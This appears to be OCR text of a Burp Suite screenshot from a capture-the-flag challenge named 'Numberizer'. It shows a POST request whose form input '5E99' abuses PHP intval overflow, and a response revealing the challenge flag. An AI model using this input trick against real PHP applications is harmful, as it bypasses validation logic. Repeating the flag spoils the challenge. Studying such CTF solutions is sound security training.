 Send Cancel < > Target: http://52.59.124.14:5004 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:5004
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://52.59.124.14:5004
10 Connection: keep-alive
11 Referer: http://52.59.124.14:5004/
12 Upgrade-Insecure-Requests: 1
13
14 numbers%5B%5D=3&numbers%5B%5D=3&numbers%5B%5D=3&numbers%5B%5D=3&
numbers%5B%5D=5E99
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Feb 2025 20:26:58 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.3
5 Vary: Accept-Encoding
6 Content-Length: 574
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 You win a flag: ENO{INTVAL_IS_NOT_ALW4S_P0S1TiV3!}
12 <html>
13 <head>
14 <title>
Numberizer
</title>
15 </head>
16 <body>
17 <h1>
Numberizer
</h1>
18 <form action="/" method="post">
19 <label for="numbers">
Give me at most 10 numbers to sum!
</label>
<br>
20 <input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 827 bytes | 1,107 millis
Event log (1) All issues Memory: 103.9MB